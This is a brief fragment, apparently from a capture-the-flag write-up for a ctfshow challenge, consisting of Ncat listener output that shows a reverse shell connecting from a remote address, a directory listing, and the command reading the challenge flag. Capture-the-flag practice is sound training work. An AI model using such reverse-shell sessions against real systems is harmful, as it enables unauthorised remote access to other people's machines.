 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:37905.
ls
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
ctfshow{1807bbfe-c7f8-4f45-90fd-4d4e327396fc}